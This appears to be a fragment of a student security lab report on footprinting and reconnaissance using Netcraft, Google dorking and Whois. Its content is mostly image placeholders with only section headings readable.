 

2. Perform footprinting and reconnaissance using following websites.

a) Netkraft













b) Google dorking







c) Whois

 

